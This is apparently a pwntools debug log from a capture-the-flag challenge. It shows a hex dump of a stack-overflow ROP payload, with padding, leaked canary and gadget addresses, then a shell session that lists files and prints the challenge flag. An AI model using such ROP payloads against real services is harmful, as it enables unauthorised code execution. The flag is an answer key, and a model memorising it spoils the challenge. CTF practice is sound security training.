 [DEBUG] Sent 0x49 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 00  │AAAA│AAAA│AAAA│AAA·│
    00000010  42 42 42 42  42 42 42 42  00 8f 74 3d  46 84 6a 52  │BBBB│BBBB│··t=│F·jR│
    00000020  43 43 43 43  43 43 43 43  e5 23 b5 e2  e4 75 00 00  │CCCC│CCCC│·#··│·u··│
    00000030  78 06 d0 e2  e4 75 00 00  e6 23 b5 e2  e4 75 00 00  │x···│·u··│·#··│·u··│
    00000040  74 8d b7 e2  e4 75 00 00  0a                        │t···│·u··│·│
    00000049
[*] ROP payload 已发送，尝试进入交互模式...
[*] Switching to interactive mode

Your name is too long, which will break our award ceremony!
Just give us another shorter nickname: [DEBUG] Received 0x45 bytes:
    b'\n'
    b'Leaderboard\n'
    b'01  AAAAAAAAAAAAAAA ... 2s\n'
    b'\n'
    b'Thanks for playing my game.\n'

Leaderboard
01  AAAAAAAAAAAAAAA ... 2s

Thanks for playing my game.
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x1b bytes:
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'lib\n'
    b'lib64\n'
    b'pwn\n'
bin
dev
flag
lib
lib64
pwn
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x39 bytes:
    b'W4terCTF{0k_s33m5_Not_so_D11flCulT_TO_aCHlEve,_coNgrAT5!}'
W4terCTF{0k_s33m5_Not_so_D11flCulT_TO_aCHlEve,_coNgrAT5!}$